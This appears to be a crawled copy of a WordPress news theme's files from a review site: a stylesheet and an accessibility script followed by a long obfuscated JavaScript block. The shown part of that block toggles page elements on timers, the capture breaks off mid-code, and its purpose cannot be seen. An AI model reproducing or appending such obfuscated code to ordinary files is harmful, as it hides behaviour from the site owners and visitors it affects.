

--- FILE ---
content_type: text/css
request_url: https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8
body_size: 2380
content:
/*
Theme Name: Mag and News
Theme URI: https://www.candidthemes.com/themes/mag-and-news/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: Mag and News is a free Magazine WordPress theme. It is a child theme of Refined Magazine with added features and options. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, 9 added custom widgets and unlimited color possibilites. Furthermore, Mag and News is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This free theme has best layout for blog column, home page advertisement area, related posts, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more. This theme is Gutenberg ready, RTL compatible and translation ready WP theme. View Demos: https://refined.candidthemes.com/
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mag-and-news
Requires PHP: 5.2
Tested up to: 5.6
Template: refined-magazine
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog
*/
h1, h2, h3, h4, h5, h6, .header-text, .site-title, .ct-title-head, .trending-title{
	font-family: 'Pathway Gothic One', sans-serif;
	letter-spacing: 1px;
}
body{
	background: #fff;
	font-family: Muli;
}
.widget-title:before, .widget ul.ct-nav-tabs:before{
	bottom: -4px;
	height: 4px;
}
.widget-title{
	font-size: 28px;
	border-bottom: 4px solid transparent;
}
.refined-magazine-featured-block .refined-magazine-col-2 .post-title,
.ct-post-overlay .post-content .post-title, .list-post .post-content .post-title,
.ct-first-column .post-title, .ct-grid-post-list .post-title{
	font-size: 22px;
}
.slide-details h2{
	margin-bottom: 5px;
}
.logo-right-wrapper, .logo-wrapper{
	padding-top: 50px;
	padding-bottom: 50px;
}
.cat-links a{
	line-height: 1.2;
}
.cat-links a:focus{
	border: 1px dotted royalblue;
	opacity: 0.7;
}
.entry-title{
	padding-bottom: 8px;
}
.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3){
	clear: left;
}

.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2) {
	clear: none;
}
.refined-magazine-featured-block{
	margin-top: 7px;
}
article.post .refined-magazine-content-area,
article.page .refined-magazine-content-area{
	padding: 20px;
}
.ct-container-main{
	padding-top: 0;
	padding-bottom: 0;
}
.site-main,
.ct-sidebar-wrapper{
	background: #fafafa;
	padding: 20px;
}
.ct-header-carousel-section{
	padding-top: 20px;
}
.ct-carousel-single {
	margin: 0 10px;
}
.ct-header-carousel .slick-list {
	margin: 0 -10px;
}


.ct-header-carousel .slick-prev {
	display: block;
	left: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next {
	display: block;
	right: 2px;
	z-index: 1;
	width: auto;
	height: auto;
}

.ct-header-carousel .slick-next:before,
.ct-header-carousel .slick-prev:before {
	font-size: 30px;
	font-family: FontAwesome;
	color: rgba(0, 0, 0, 0.6);
	background: #fff;
	display: inline-block;
}

.ct-header-carousel .slick-prev:before {
	content: "\f104";
	padding: 2px 10px 2px 5px;
}

.ct-header-carousel .slick-next:before {
	content: "\f105";
	padding: 2px 5px 2px 10px;
}

[dir='rtl'] .ct-header-carousel .slick-prev,
[dir='rtl'] .slick-prev {
	display: block;
	right: 2px !important;
	z-index: 1;
	width: auto;
	height: auto;
}

[dir='rtl'] .ct-header-carousel .slick-next,
[dir='rtl'] .slick-next{
	display: block;
	left: 2px !important;
	z-index: 1;
	width: auto;
	height: auto;
}

[dir='rtl'] .ct-header-carousel .slick-next:before,
[dir='rtl'] .slick-next:before,
[dir='rtl'] .ct-header-carousel .slick-prev:before,
[dir='rtl'] .slick-prev:before {
	font-size: 30px;
	font-family: FontAwesome;
	color: rgba(0, 0, 0, 0.6);
	background: #fff;
	display: inline-block;
}

[dir='rtl'] .ct-header-carousel .slick-prev:before,
[dir='rtl'] .slick-prev:before {
	content: "\f105" !important;
	padding: 2px 5px 2px 10px;
}

[dir='rtl'] .ct-header-carousel .slick-next:before,
[dir='rtl'] .slick-next:before {
	content: "\f104" !important;
	padding: 2px 10px 2px 5px;
}
.ct-below-featured-area{
	background-color: transparent;
}
.refined-news-thumbnail-col-post .ct-three-cols{
	padding-top: 25px;
}
.refined-news-thumbnail-col-post .ct-three-cols:first-child{
	padding-top: 0;
}
#secondary .widget-title:before, #secondary .widget ul.ct-nav-tabs:before{
	max-width: 100%;
}
.ct-three-cols{
	padding-top: 25px;
}
.ct-three-cols:first-child{
	padding-top: 0;
}
.mag-and-news-article-wrapper{
	margin-right: -15px;
	margin-left: -15px;
}
.mag-and-news-article-wrapper article{
	padding-left: 15px;
	padding-right: 15px;
}
.mag-and-news-article-wrapper:after,
.ct-post-list:after{
	clear: both;
	content: '';
	display: table;
	width: 0;
}
.show-more {
	position: relative;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	overflow: hidden;
	text-decoration: none;
	max-width: 100%;
	padding:15px 40px;
	background: #000;
	color: #fff;
	margin: auto;
}
.show-more .fa{
	margin-right: 5px;
}
@media screen and (max-width: 767px) {
	.top-bar{
		text-align: center;
	}
	.top-bar a.ct-show-hide-top{
		display: inline-block;
		width: auto;
	}
	.logo-right-wrapper, .logo-wrapper{
		padding-left: 0;
		padding-right: 0;
	}
	.logo-wrapper{
		padding-top: 30px;
		padding-bottom: 30px;
		text-align: center;
	}
	.logo-right-wrapper{
		padding-bottom: 30px;
		padding-top: 0px;
	}
	.site-title{
		font-size: 24px;
	}
	.site-description{
		font-size: 16px;
	}
	.container-inner{
		padding-left: 15px;
		padding-right: 15px;
	}
	.ct-container-main,
	body.right-sidebar #secondary{
		padding-left: 0;
		padding-right: 0;
		margin-top: 0;
		margin-bottom: 0;
	}
	.site-info .container-inner{
		padding-right: 0;
		padding-left: 0;
	}
	.site-main, .ct-sidebar-wrapper{
		padding: 20px 15px;
	}
}
@media screen and (min-width: 768px) {
	.site-title {
		font-size: 50px;
	}
	#primary .ct-post-list{
		margin-left: -15px;
		margin-right: -15px;
	}
	#primary article.two-columns{
		padding-left: 15px;
		padding-right: 15px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:first-child{
		padding-right: 2px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:last-child {
		padding-left: 6px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col {
		padding: 3px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2){
		padding-top: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-bottom: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3) {
		padding-left: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-right: 0;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+1){
		padding-right: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+3){
		padding-left: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+2){
		padding-left: 10px;
		padding-right: 10px;
	}

	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}

	.ct-three-cols:nth-child(2),
	.ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .ct-three-cols:nth-child(2),
	.site-footer .ct-three-cols:nth-child(2),
	#secondary .ct-three-cols:nth-child(3),
	.site-footer .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215
body_size: 94433
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const 